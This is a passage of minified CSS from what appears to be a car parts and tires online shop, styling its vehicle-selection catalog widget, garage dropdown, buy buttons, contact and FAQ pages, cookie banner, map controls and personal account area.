.field-wrapper.open:after{content:"keyboard_arrow_up"}.catalog-widget .widget-selection .field-wrapper.open .select-list-wrapper{visibility:visible;opacity:1}.catalog-widget .widget-result{padding:0 20px}.catalog-widget .widget-result .result-title{display:flex;align-items:center;margin-bottom:20px}.catalog-widget .widget-result .result-title .back-arrow{width:15px;margin-right:10px;cursor:pointer}.catalog-widget .widget-result .result-title h4{font-size:.875rem;line-height:1.42857143;font-weight:600;position:relative}.catalog-widget .widget-result .result-title h4 .cancel{position:absolute;color:#ff5f55;font-size:.6875rem;line-height:1.36363636;right:-75px;top:-3px;cursor:pointer}.catalog-widget .widget-result .result-title h4 .cancel img{margin-right:2px}.catalog-widget .widget-result .result-title h4 .cancel:hover{text-decoration:underline}.catalog-widget .widget-result .result-content{background:#fff;border:1px solid #e6eef6;border-radius:3px;padding:5px 20px}.catalog-widget .widget-result .result-content .result-row{margin:10px 0;display:flex;align-items:center}.catalog-widget .widget-result .result-content .result-row .name{width:19%;margin-right:30px;font-size:13px;line-height:18px}.catalog-widget .widget-result .result-content .result-row .item-wrapper{display:flex;flex-wrap:wrap;height:100%}.catalog-widget .widget-result .result-content .result-row .item-wrapper .item{border:1px solid #dae1e9;border-radius:2px;height:auto;font-size:.8125rem;line-height:.92307692;margin-right:5px;margin-bottom:5px;padding:10px;background:#fff;transition:.3s;cursor:pointer}.catalog-widget .widget-result .result-content .result-row .item-wrapper .item:hover{color:#4982bd;border-color:#4982bd}.catalog-widget .widget-result .result-content .result-row .item-wrapper .item .count{font-size:.6875rem;line-height:1.09090909;color:#c3c3c3}.catalog-widget .widget-result .result-content .result-row .item-wrapper .item.selected:not(.empty){color:#fff;border-color:#4982bd;background:#4982bd}.catalog-widget .widget-result .result-content .result-row__wheels{display:flex;flex-direction:column;justify-content:space-between;padding-left:15px;position:relative}.catalog-widget .widget-result .result-content .result-row__wheels-type{color:#000;font-size:13px;margin:5px 0}.catalog-widget .widget-result .result-content .result-row__wheels:before{content:"";border-left:1px solid #dae1e9;height:38px;position:absolute;left:0;top:0;bottom:0;margin:auto}.catalog-widget .widget-result .result-content .result-row__block{display:flex;flex-direction:column}.catalog-widget .widget-result .result-content .analog .name{padding:4px 0;display:flex;justify-content:space-between;align-items:center}.catalog-widget .widget-result .result-content .analog{align-items:normal}.compare-page .product-micro-title{height:auto;min-height:20px}.compare-page .product-micro-price{display:flex;flex-direction:column}.compare-page .product-micro-price .old-price{font-size:.8125rem;line-height:.92307692;color:#a0a0a0;text-decoration:line-through}.compare-page .product-micro-price .current-price{font-size:1.125rem;line-height:1.11111111}@media screen and (min-width:1300px){.catalog-widget .widget-selection{justify-content:flex-start}.catalog-widget .widget-selection .field-wrapper{margin-right:10px}}@media screen and (min-width:1440px){.col-inline-xl-5{width:20%}.catalog-widget .widget-selection .field-wrapper{width:22%}}@media screen and (min-width:1920px){.col-inline-xxl-6{width:16.66666667%}}.car-info{display:flex;margin-bottom:20px}.car-info .car-info__meta .result-title{margin-bottom:10px}.car-info .ajax-button{background:#4982bd}.car-info .ajax-button:hover{opacity:1;background:#0756a5}.car-info .car-img{width:84px;height:63px;max-width:100%;max-height:100%}.car-info__meta{margin-left:20px}.car-info__full{display:flex;margin-bottom:15px}.car-info__row{display:flex;flex-direction:column;margin-right:10px}.car-info__title{color:#a0a0a0;font-size:11px;text-transform:lowercase;line-height:1.4}.car-info__text{color:#363946;font-size:11px;line-height:1.4}.car-info .tooltip-button{top:-8px}.car-info .tooltip-button:before{color:#fff}.car-info.active .ajax-button,.car-info .open-tires{display:none}.car-info.active .open-tires{display:flex;background:#e6eef6;color:#4982bd;align-items:center}.car-info.active .open-tires .tooltip-button:before{color:#4982bd}.car-info.active .open-tires svg{margin-right:10px;fill:#4982bd}.car-info.active .open-tires:hover svg{fill:#ff5f55}.car-info.active .open-tires:hover .ajax-buttom-title{color:#ff5f55}.car-info__garage{position:relative;display:inline-block}.car-info__garage .ajax-button{background:#4982bd;padding:10px;font-size:13px;height:100%}.car-info__garage .ajax-button:hover{opacity:1;background:#0756a5}.car-info__garage .car-garage{display:none;position:absolute;left:calc(100% - 272px);top:calc(100% + 15px);z-index:10;box-shadow:0 4px 20px rgba(0,0,0,.15)}.car-info__garage .car-garage-list{padding:20px 10px 10px;position:relative;background-color:#fff;display:inline-block}.car-info__garage .car-garage-list:before{content:"";position:absolute;left:45%;margin:0 auto;top:-47px;border:27px solid transparent;border-bottom:20px solid #fff}.car-info__garage .car-garage__empty{display:none;align-items:center;margin-bottom:20px;width:450px;max-width:100%;justify-content:center}.car-info__garage .car-garage__empty img{margin-right:10px}.car-info__garage .car-garage__wrapper{display:flex;align-items:center;border-bottom:1px solid #e6eef6;padding-bottom:5px;margin-bottom:10px}.car-info__garage .car-garage__wrapper .car-inside{margin-right:40px}.car-info__garage .car-garage__wrapper span{white-space:nowrap;display:inline-block;color:#a0a0a0;font-size:11px;line-height:1.4}.car-info__garage .car-garage__wrapper:last-of-type{border-bottom:none;padding:none}.car-info__garage .car-garage__wrapper.active h4{color:#a0a0a0}.car-info__garage .car-garage__wrapper.active .ajax-button{color:#4caf50;background-color:transparent;border:transparent;cursor:default;box-shadow:none;padding-left:20px}.car-info__garage .car-garage__wrapper.active .ajax-button:hover{opacity:1}.car-info__garage .car-garage__wrapper.active .ajax-button:after,.car-info__garage .car-garage__wrapper.active .ajax-button:before{content:"";border:1.5px solid #4caf50;position:absolute;top:0;bottom:0;margin:auto;border-radius:2px}.car-info__garage .car-garage__wrapper.active .ajax-button:before{height:5px;transform:rotate(-47deg);left:2px;top:1px}.car-info__garage .car-garage__wrapper.active .ajax-button:after{height:16px;transform:rotate(33deg);left:10px;top:-6px}.car-info__garage .car-garage-add{border:1px solid #dae1e9;border-radius:3px;width:100%;padding:10px 0;display:flex;justify-content:center}.car-info__garage .car-garage-add:hover{background-color:#e6eef6}.car-info__garage .car-garage-icon{position:relative;right:7px;width:15px;height:15px;border-radius:50%;border:1px solid #4982bd;opacity:.5;display:inline-block}.car-info__garage .car-garage-icon:after,.car-info__garage .car-garage-icon:before{content:"";display:block;background-color:#4982bd;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.car-info__garage .car-garage-icon:before{height:1px;width:7px}.car-info__garage .car-garage-icon:after{height:7px;width:1px}.car-info__garage .car-garage-text{color:#4982bd;font-size:13px;font-family:gothampro-medium,sans-serif}.car-info__garage .car-garage__empty{color:#dae1e9;font-size:16px;font-family:gothampro-medium,sans-serif}.car-info__garage.active .car-garage{display:block}.car-info__link{display:inline-block;position:relative;margin-left:20px}.car-info__link:hover span{color:#ff5f55}.car-info__link:hover .car-number{background-color:#ff5f55;color:#fff}.car-info__link:hover svg{fill:#ff5f55}.car-info__link:hover:after{color:#ff5f55}.car-info__link span{font-family:gothampro-medium,sans-serif;font-size:13px;line-height:1.4;color:#4982bd}.car-info__link .car-number{font-size:11px;color:#fff;background-color:#4982bd;border-radius:3px;line-height:1;padding:2px 4px}.car-info__link svg{position:relative;width:16px;height:16px;top:3px;fill:#4982bd}.car-info__link:after{content:"keyboard_arrow_down";position:absolute;color:#4982bd;font-size:1.25rem;font-family:Material Icons;z-index:1}.none{display:none!important}.popup-background{background-color:rgba(0,0,0,.5);position:fixed;height:100%;width:100%;left:0;top:0;z-index:10001}.buy-button-wrapper{display:flex;flex-direction:column;align-items:center;text-align:center;margin-right:15px;position:relative}.buy-button-wrapper .fast-order-toggle{font-size:13px;line-height:18px;color:#4982bd;cursor:pointer}.buy-button-wrapper .fast-order-pop-up{display:none;opacity:0;position:absolute;top:70%;left:50%;transform:translate(-50%);width:190px;padding:5px;box-shadow:0 4px 20px rgba(0,0,0,.15);background-color:#fff;z-index:1;border-radius:3px;transition:all .5s ease}.buy-button-wrapper .fast-order-pop-up.active{display:block;opacity:1}.buy-button-wrapper .fast-order-pop-up .product-fast-order .form-row{height:auto}.buy-button-wrapper .fast-order-pop-up .product-fast-order .input-field input[type=tel]{display:block;padding:11px 10px;font-size:13px;line-height:18px}.buy-button-wrapper .fast-order-pop-up .product-fast-order .input-field .icon-error{right:10px;margin-right:0;transform:none;top:10px}.buy-button-wrapper .fast-order-pop-up .product-fast-order .input-field .check-button{position:relative;margin-top:5px;width:100%;font-size:13px;line-height:18px;background:#e6eef6;border-radius:3px;padding:6px 10px}.buy-button{height:auto;padding:14px 36px 12px;border:none;box-shadow:none;font-size:18px;line-height:23px;border-radius:3px;margin-bottom:5px}.buy-button .default-button-title{position:relative;padding-left:30px}.buy-button .default-button-title:before{content:"";position:absolute;top:50%;left:0;display:block;width:25px;height:21px;transform:translateY(-60%);background:url(/images/icon-cart-mob.svg) no-repeat 50%;background-size:contain}.buy-button .active-button-title{font-size:18px;line-height:23px}.city-drowdown{position:absolute;top:0;left:0;width:250px;z-index:1;box-shadow:0 4px 20px rgba(0,0,0,.15);border-radius:2px;border:1px solid transparent;background:#fff;height:0;overflow:hidden;transform:translateY(26px);transition:all .3s ease}.city-drowdown.active{height:250px;max-height:250px;border:1px solid #e6eef6}.city-drowdown:after{content:"";background:url(/images/icon-drop.svg) no-repeat;position:absolute;top:18px;right:10px;width:13px;height:12px}.city-drowdown input{font-size:13px;line-height:18px;padding:13px 30px 8px 10px;border:none;border-bottom:1px solid #e6eef6}.city-drowdown input:focus{border-bottom:1px solid #e6eef6}.city-drowdown input::-webkit-input-placeholder{color:#a0a0a0}.city-drowdown input:-moz-placeholder,.city-drowdown input::-moz-placeholder{color:#a0a0a0}.city-drowdown input:-ms-input-placeholder{color:#a0a0a0}.city-drowdown .scroll-bar-wrapper{padding-top:10px;max-height:200px;overflow:hidden}.city-drowdown .cities-list li{padding:5px 10px;margin-bottom:10px;cursor:pointer;font-size:13px;line-height:12px}.city-drowdown .cities-list li:last-of-type{margin-bottom:0}.city-drowdown .cities-list li:hover{background-color:#e6eef6}body.loading:before{content:"";position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:100000}body.loading:after{content:"";position:fixed;z-index:100001}.contact-page{font-family:Lato,sans-serif}.contact-page .page-body{margin-top:20px}.contact-page .page-title h1,.contact-page strong{font-family:Lato-Bold,sans-serif}.contact-page strong{font-weight:700}.contact-page .page-header .breadcrumbs .container{max-width:1400px;width:1400px}.contact-page .page-header .breadcrumbs .container .breadcrumbs-list a.breadcrumbs-link:after{top:5px!important}.contact-page-info,.contact-page-persons{margin:80px 0 0}.contact-page-info:first-child,.contact-page-persons:first-child{margin-top:0}.contact-page-info{position:relative}.contact-page-data{position:relative;margin:20px 0 0}.contact-page-data:first-child{margin-top:0}.contact-page-data>.title{font-size:1.125rem;line-height:1.11111111;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.contact-page-data>.value{font-size:.875rem;line-height:1.71428571}.contact-page-data>.value a{color:#1e7be2;text-decoration:none;transition:opacity .3s ease 0s}.contact-page-data>.value a[disabled=disabled]:hover,.contact-page-data>.value a[disabled]:hover{opacity:.5}.contact-page-data>.value a:focus,.contact-page-data>.value a:hover{text-decoration:none}.contact-page-data>.value a:hover{opacity:.75}.contact-page-data>.value p{margin:10px 0 0}.contact-page-data>.value p:first-child{margin-top:0}.contact-page-data>.title,.contact-page-data>.value{margin:20px 0 0}.contact-page-data>.title:first-child,.contact-page-data>.value:first-child{margin-top:0}.contact-page-data .contact-block{display:inline-block;width:auto;min-width:100%}.contact-page-map{position:relative;height:230px;background-color:#e6eef6}.contact-page-persons-title{font-size:1.125rem;line-height:1.11111111;font-family:Lato-Bold,sans-serif;font-weight:700}.contact-page-persons-list{padding:20px 0 0;border-top:1px solid #e6eef6;font-size:0;margin:20px 0 42px}.contact-page-persons-list:first-child{margin-top:0;padding-top:0;border-top:none}.contact-page-persons-list>li{display:inline-block;vertical-align:top;width:33.33333%;font-size:1rem;line-height:1.25}.contact-page-person-micro{position:relative}.contact-page-person-micro>.category{padding-bottom:5px;font-size:.6875rem;line-height:1.45454545;font-family:Lato-Bold,sans-serif;font-weight:700;color:#a0a0a0;min-height:32px;text-transform:uppercase}.contact-page-person-micro>.name{font-size:1rem;line-height:1.25;font-family:Lato-Bold,sans-serif;font-weight:700}.contact-page-person-micro>.contact{font-size:.875rem;line-height:1.42857143}.contact-page-person-micro>.category,.contact-page-person-micro>.contact,.contact-page-person-micro>.name{margin:20px 0 0}.contact-page-person-micro>.category:first-child,.contact-page-person-micro>.contact:first-child,.contact-page-person-micro>.name:first-child{margin-top:0}.customers-sidebar-list{position:relative;margin:30px 0 0;padding:0 0 0 15px;font-size:0;border-left:1px solid #d8d8d8}.customers-sidebar-list .js-nav-slider-progress-vertical{position:absolute;top:0;left:0;width:1px;height:100%;background-color:#0756a5;transform:scaleY(0);transform-origin:50% 0;transition:transform .3s ease 0s;z-index:1}.customers-sidebar-list-child{position:relative;display:block;margin:0;padding:0}.customers-sidebar-list-child>button{position:relative;font-size:.875rem;line-height:1.42857143;height:30px}.customers-sidebar-list-child>button.active{color:#0756a5}.customers-column.is-center{padding-top:40px}.customers-page-category{position:relative;margin:80px 0 0;padding:80px 0 0}.customers-page-category:before{content:"";position:absolute;top:0;left:0;width:100%;max-width:88%;height:1px;background-color:#e6eef6;z-index:1}.customers-page-category:first-child{margin-top:0;padding-top:0}.customers-page-category:first-child:before{opacity:0}.customers-category{position:relative}.customers-category-body{position:relative;margin:20px 0 0}.customers-category-body:first-child{margin-top:0}.customers-category-title{font-size:2.25rem;line-height:1.38888889;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.customers-category-description{font-size:.875rem;line-height:1.42857143}.customers-category-blocks{position:relative;margin:50px 0 0}.customers-category-blocks:first-child{margin-top:0}.customers-category-blocks>ul{position:relative;font-size:0}.customers-category-blocks>ul>li{position:relative;display:inline-block;vertical-align:top;width:25%;padding:0 10px;font-size:1rem;line-height:1.25}.customers-category-block{position:relative;text-align:center}.customers-category-block .decoration-link{font-size:.875rem;line-height:1.14285714;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.customers-category-block>.description{font-size:.75rem;line-height:1.33333333;color:grey}.customers-category-block>.description,.customers-category-block>.image,.customers-category-block>.title{margin:10px 0 0}.customers-category-block>.description:first-child,.customers-category-block>.image:first-child,.customers-category-block>.title:first-child{margin-top:0}.customers-faq{position:relative;margin:30px 0 0}.customers-faq:first-child{margin-top:0}.customers-faq>ul{position:relative}.customers-faq>ul>li{position:relative;display:block;width:100%}.customers-faq-micro{position:relative}.customers-faq-micro.active header .toggle-icon{background-color:#a0a0a0}.customers-faq-micro.active header .toggle-icon:after{transform:rotate(0deg)}.customers-faq-micro header{position:relative;display:flex;height:60px;align-items:center;padding:5px 60px 5px 20px;border:1px solid #e6eef6;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);cursor:pointer}.customers-faq-micro header .toggle-icon{position:absolute;top:50%;right:0;width:22px;height:22px;border-radius:50%;background-color:#0756a5;transform:translate(-20px,-50%);transition:background-color .3s ease 0s;z-index:1}.customers-faq-micro header .toggle-icon:after,.customers-faq-micro header .toggle-icon:before{content:"";position:absolute;top:50%;left:50%;width:12px;height:2px;margin-top:-1px;margin-left:-6px;background-color:#fff;z-index:1}.customers-faq-micro header .toggle-icon:after{transform:rotate(90deg);transition:transform .3s ease 0s}.customers-faq-micro article{padding:20px 10px;font-size:.875rem;line-height:1.42857143}.customers-faq-micro article .fr-text-bordered{font-size:.8125rem;line-height:1.38461538}.customers-faq-micro .article-content{max-width:680px}.customers-faq-micro .title{font-size:1.5rem;line-height:1.25;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.b-cookies{opacity:.9;box-shadow:0 -5px 15px rgba(0,0,0,.15);position:fixed;bottom:0;left:0;width:100vw;z-index:1010;display:none}.b-cookies.open{display:block}.b-cookies__head{background:#e6eef6;padding:20px 0}.b-cookies__container{display:flex;justify-content:space-between}.b-cookies__container:after{display:none}.b-cookies__wrap{display:flex}.b-cookies__icon{width:40px;height:40px;margin-right:20px}.b-cookies__title{font-family:gothampro-medium,sans-serif;line-height:16px;color:#363946}.b-cookies__btn-show-more,.b-cookies__title{font-weight:400;font-style:normal;font-size:13px}.b-cookies__btn-show-more{font-family:gothampro,sans-serif;line-height:18px;color:#4982bd}.b-cookies__btn-show-more span:first-child{display:inline}.b-cookies__btn-show-more.open span:first-child,.b-cookies__btn-show-more span:last-child{display:none}.b-cookies__btn-show-more.open span:last-child{display:inline}.b-cookies__btn-agree{width:138px;height:38px;border:1px solid #4982bd;box-sizing:border-box;border-radius:2px;padding:10px 0;line-height:18px;color:#4982bd}.b-cookies__b-content,.b-cookies__btn-agree{font-family:gothampro,sans-serif;font-weight:400;font-style:normal;font-size:13px}.b-cookies__b-content{background:#eff7ff;line-height:16px;color:#363946;max-height:0;overflow:auto;height:120px;transition:all .5s cubic-bezier(0,1,0,1);box-sizing:content-box}.b-cookies__b-content.show{max-height:2000px;transition:all 1s ease-in-out}.b-cookies__b-content .container{padding:16px 49px}.gm-style .controls{position:relative;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12);border-radius:8px;margin:8px;padding:4px;z-index:3!important}.gm-style [aria-label=marker]{z-index:3!important}.gm-style .controls button{border:0}.gm-style .controls button:first-child{margin-bottom:8px;position:relative}.gm-style .controls button:first-child:before{content:"";display:block;position:absolute;bottom:-4px;left:4px;width:16px;height:1px;background-color:#eaebee}.gm-style .controls button:hover{transition:opacity .3ms;opacity:.9}.gm-style .controls.zoom-control{display:flex;flex-direction:column;height:auto}.gm-style .controls.zoom-control button{width:24px;height:24px;padding:0}.gm-style .controls.fullscreen-control{width:32px;height:32px}.gm-style .controls.fullscreen-control.is-fullscreen .fullscreen-control-icon__is-fullscreen{display:block}.gm-style .controls.fullscreen-control.is-fullscreen .fullscreen-control-icon__is-shortscreen{display:none}.gm-style .controls.fullscreen-control button{display:block;font-size:1em;height:16px;width:16px;padding:4px}.gm-style .controls.fullscreen-control button img{height:16px;width:16px}.gm-style .controls.fullscreen-control button .fullscreen-control-icon__is-fullscreen,.gm-style .controls.fullscreen-control button:before{display:none}.gm-style .controls.fullscreen-control button .fullscreen-control-icon__is-shortscreen{display:block}.gm-style .map-nearest-atl-btn{background:#fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 8px rgba(21,34,66,.12);border-radius:8px;padding:7px 13px 7px 10px;display:flex;align-items:center;font-family:Lato,sans-serif;font-style:normal;font-weight:600;font-size:13px;line-height:18px;text-align:center;color:#0c62d5;cursor:pointer;margin-top:12px}.gm-style .map-nearest-atl-btn>img{width:16px;height:16px;margin-right:6px}.gm-style .map-city-helper-btn{background:#0c62d5;box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);border-radius:500px;padding:14px 22px;font-family:Lato,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:20px;text-align:center;color:#fff;margin-bottom:24px;cursor:pointer}@keyframes movecar{0%{margin-left:0}50%{margin-left:50%}to{margin-left:100%}}#personal-area{font-family:Open Sans,sans-serif;background-color:#fff;padding:50px 0}#personal-area .error{border:1px solid red!important}#personal-area .container{display:flex;justify-content:flex-start;align-items:stretch}#personal-area .container .inside-container{width:550px;padding-left:30px}#personal-area .container .tab-header{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:24px;line-height:30px;color:#363946;margin-bottom:25px}#personal-area .container .inside-notification-wrapper{width:calc(100% - 550px);padding-left:30px}#personal-area .container .inside-notification-wrapper .notification-wrapper{background:#e6eef6;border:1px solid #dae1e9;box-sizing:border-box;box-shadow:0 3px 5px rgba(0,0,0,.08);border-radius:2px;width:100%;padding:10px 10px 15px;opacity:0;transition:all .5s}#personal-area .container .inside-notification-wrapper .notification-wrapper.active{opacity:1}#personal-area .container .inside-notification-wrapper .notification-wrapper.fade-enter,#personal-area .container .inside-notification-wrapper .notification-wrapper.fade-leave-to{opacity:0}#personal-area .container .inside-notification-wrapper .notification-wrapper h3{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:13px;line-height:18px;color:#000}#personal-area .container .inside-notification-wrapper .notification-wrapper p{font-size:13px;line-height:18px;color:#000}#personal-area .container .sidebar{width:200px;border-right:1px solid #e6eef6;padding-right:5px}#personal-area .container .sidebar .sidebar-top-wrapper{display:flex;align-items:center;justify-content:flex-start;flex-wrap:wrap;margin-bottom:30px}#personal-area .container .sidebar .sidebar-top-wrapper .page-title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-size:11px;line-height:15px;color:#a0a0a0;text-transform:uppercase}#personal-area .container .sidebar .sidebar-top-wrapper .image-wrapper{position:relative;margin-left:7px}#personal-area .container .sidebar .sidebar-top-wrapper .image-wrapper img{width:15px}#personal-area .container .sidebar .sidebar-top-wrapper .image-wrapper .counter{position:absolute;top:-3px;left:8px;background-color:#ff5f55;border:1.5px solid #fff;border-radius:50px;font-size:10px;line-height:10px;color:#fff;text-align:center;width:20px;height:20px;padding:3px}#personal-area .container .sidebar .sidebar-top-wrapper .name{width:100%;font-size:15px;line-height:20px;margin-top:0;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#363946}#personal-area .container .sidebar .sidebar-top-wrapper .tabs-list{padding:0;width:100%;margin-top:30px}#personal-area .container .sidebar .sidebar-top-wrapper .tabs-list li{font-size:13px;line-height:18px;padding:5px 5px 5px 10px;display:block;width:100%;color:#363946;cursor:pointer;border-radius:2px}#personal-area .container .sidebar .sidebar-top-wrapper .tabs-list li.active,#personal-area .container .sidebar .sidebar-top-wrapper .tabs-list li:hover{background-color:#e6eef6}#personal-area .container .sidebar .sidebar-garage{display:block;position:relative}#personal-area .container .sidebar .sidebar-garage-cars{display:flex;flex-direction:column;color:#363946}#personal-area .container .sidebar .sidebar-garage-cars-item{padding:10px;cursor:pointer}#personal-area .container .sidebar .sidebar-garage-cars-item div,#personal-area .container .sidebar .sidebar-garage-cars-item p{color:#363946;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:-moz-available;width:-webkit-fill-available;font-size:.8rem}#personal-area .container .sidebar .sidebar-garage-cars .active-car .sidebar-garage-cars-item-title{color:#4982bd;font-weight:700}#personal-area .container .sidebar .sidebar-garage-cars .garage-car .sidebar-garage-cars-item-title{font-weight:700}#personal-area .container .sidebar .sidebar-garage-cars .garage-car:hover{background:#e6eef6;border-radius:2px}#personal-area .container .sidebar .sidebar-garage h3{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;font-weight:600;font-size:11px;line-height:15px;color:#a0a0a0;text-transform:uppercase;margin-bottom:10px}#personal-area .container .sidebar .sidebar-garage .garage-list{padding:0;margin-bottom:15px}#personal-area .container .sidebar .sidebar-garage .garage-list li{margin-bottom:10px;padding:10px}#personal-area .container .sidebar .sidebar-garage .garage-list li.active{background:#e6eef6}#personal-area .container .sidebar .sidebar-garage .garage-list li.active .car-title{color:#363946}#personal-area .container .sidebar .sidebar-garage .garage-list li.active .car-title:after{display:none}#personal-area .container .sidebar .sidebar-garage .garage-list li .car-title{width:100%;display:block;font-size:13px;line-height:18px;color:#4982bd;position:relative;cursor:pointer;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}#personal-area .container .sidebar .sidebar-garage .garage-list li .car-title:after{content:"";position:absolute;top:5px;right:-5px;display:block;width:4px;height:4px;border-bottom:1px solid transparent;border-right:1px solid transparent;border-color:transparent #4982bd #4982bd transparent;border-style:solid;border-width:1px 1.5px 1.5px 1px;transform:rotate(-45deg)}#personal-area .container .sidebar .sidebar-garage .garage-list li .car-specifications{display:block;width:100%;font-size:11px;line-height:15px;color:#363946}#personal-area .container .sidebar .sidebar-garage .add-car{background-color:transparent;border:none;color:#4982bd;margin-left:10px;padding-left:13px;position:relative}#personal-area .container .sidebar .sidebar-garage .add-car:before{content:"";display:block;height:9px;width:1px;background-color:#4982bd;position:absolute;left:4px;top:50%;transform:translateY(-50%)}#personal-area .container .sidebar .sidebar-garage .add-car:after{content:"";display:block;height:1px;width:9px;background-color:#4982bd;position:absolute;left:0;top:50%;transform:translateY(-50%)}#personal-area .container .sidebar .sidebar-garage .add-car span{color:#4982bd;font-size:13px;line-height:18px;border-bottom:1px dashed #4982bd}#personal-area .container .sidebar .sidebar-garage .add-car-img{display:flex;animation:movecar 3s linear 1s infinite alternate;-webkit-animation:movecar 3s ease-in-out 1s infinite alternate;-moz-animation:movecar 3s ease-in-out 1s infinite alternate}#personal-area .container .sidebar .sidebar-garage .sidebar-garage-onboarding{position:absolute;bottom:0;left:0;transform:translateY(calc(100% + 40px));display:block;width:100%;padding:10px 22px;background-color:#fef2b8;border:1px solid #eadea4;font-size:13px;line-height:18px;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;text-align:center}#personal-area .container .sidebar .sidebar-garage .sidebar-garage-onboarding:before{content:"";position:absolute;top:-38px;left:10px;height:60px;width:30px;background-image:url(/images/profile/onboarding/sidebar-garage.svg);background-position:50%;background-size:contain;background-repeat:no-repeat}#personal-area .container .main-personal-area-wrapper{width:calc(100% - 200px)}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper{width:100%;display:flex;align-items:stretch;justify-content:flex-start}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-info-blocks{padding-bottom:80px;position:relative}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-info-blocks .save-changes-button,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .personal-info-blocks .save-info-button{position:absolute;bottom:15px;right:0;background-color:#e6eef6;border-radius:2px;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;font-size:.875rem;line-height:.92857143;font-size:13px;line-height:18px;text-align:center;text-transform:uppercase;color:#4982bd;padding:10px 15px;width:220px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper{display:flex;width:100%;align-items:center;justify-content:flex-start;margin-bottom:20px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper:last-of-type{margin-bottom:0}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper .left-label{width:90px;font-size:13px;line-height:18px;color:#363946}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper input{width:calc(100% - 90px);background:#fff;border:1px solid #dae1e9;box-shadow:inset 0 1px 3px rgba(0,0,0,.1);padding:10px;font-size:13px;line-height:18px;color:#363946}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper input.birthday-day{border-right:none;border-radius:2px 0 0 2px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper input:focus{box-shadow:none}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper input.error{border:1px solid #fc2a1c}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper input::-webkit-input-placeholder{color:#dae1e9;font-size:13px;line-height:18px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper input::-moz-placeholder{color:#dae1e9;font-size:13px;line-height:18px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper input:-ms-input-placeholder{color:#dae1e9;font-size:13px;line-height:18px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper input:-moz-placeholder{color:#dae1e9;font-size:13px;line-height:18px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .fields-wrapper .customselect-form input{box-shadow:none}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .gender-wrapper{width:190px;display:flex;align-items:center;justify-content:flex-start}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .gender-wrapper button{width:100px;background:linear-gradient(0deg,#f5f5f5,#f5f5f5);border:1px solid #dae1e9;box-sizing:border-box;border-radius:2px;padding:10px 15px;font-size:13px;line-height:18px;text-align:center;color:#363946}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds{width:calc(100% - 190px);display:flex;align-items:center;justify-content:flex-start;padding-left:30px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds span{display:block;padding-right:15px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds .customselect{min-width:auto}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds .customselect .customselect-head:before{margin-right:5px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds .customselect .customselect-head:hover{border-color:transparent}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds .customselect .customselect-form{background:#fff;border:none;box-shadow:none;border-radius:2px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds .customselect .customselect-form:before{display:none}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds .customselect .customselect-form input{border-radius:0 2px 2px 0;width:100%;padding-right:15px;border:1px solid #dae1e9;opacity:1;margin-left:0}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds .customselect .customselect-form input:focus,#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds .customselect .customselect-form input:hover{border-color:#0756a5}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds input{padding:10px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info .gender-and-birthday-wrapper .birthday-fileds input:first-of-type{width:55px}#personal-area .container .main-personal-area-wrapper .personal-info-wrapper .main-info 